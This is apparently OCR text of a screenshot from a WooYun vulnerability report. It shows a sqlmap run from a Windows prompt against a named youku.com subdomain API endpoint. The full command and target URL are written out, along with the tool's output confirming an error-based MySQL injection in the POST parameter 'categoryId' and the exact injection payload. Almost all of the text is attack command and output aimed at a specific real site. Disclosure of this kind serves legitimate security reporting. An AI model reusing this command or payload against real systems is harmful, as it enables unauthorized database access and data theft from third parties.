 管理员: 命令提示符
C:\Users\Administrator>sqlmap.py -u "http://allthingshair.youku.com/api/index.ph
p?r=video/GetAccountVideoLastWeekByCategoryIdHasSpecialVideo" --data "categoryId
=" --dbms="mysql"
{1.0-dev-nongit-20131122}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:57:09
[23:57:09] [WARNING] provided value for parameter 'categoryId' is empty. Please,
always use only valid parameter values so sqlmap could be able to run properly
[23:57:09] [INFO] testing connection to the target URL
[23:57:10] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: categoryId
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: categoryId=' AND (SELECT 8467 FROM(SELECT COUNT(*),CONCAT(0x7171707
371,(SELECT (CASE WHEN (8467=8467) THEN 1 ELSE 0 END)),0x716b6b7a71,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'jmcI'='jmcI
---
[23:57:10] [INFO] testing MySQL
[23:57:10] [INFO] confirming MySQL
[23:57:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[23:57:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[23:57:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\allthingshair.youku.com'
[*] shutting down at 23:57:10
www.wooyun.org